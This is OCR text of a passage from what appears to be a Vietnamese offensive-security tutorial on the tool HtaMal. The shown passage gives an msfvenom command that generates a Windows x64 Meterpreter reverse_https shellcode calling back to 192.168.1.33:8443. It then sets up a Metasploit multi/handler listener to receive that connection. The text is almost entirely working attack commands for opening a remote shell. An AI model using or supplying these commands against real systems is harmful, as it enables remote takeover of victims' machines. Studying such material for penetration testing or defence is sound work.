
Trước khi sử dụng HtaMal, chúng ta cần phải tạo ra một
shellcode, ở đây mình sẽ sử dụng Metasploit để tạo với câu
lệnh:
msfvenom -p windows/x64/meterpreter/reverse_https
lhost=192.168.1.33 lport=8443 -f raw -o
shellcode.bin
#Setup môi trường lệnh tấn công
msfconsole
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_https
set lhost=your ip address
set lport=your port
run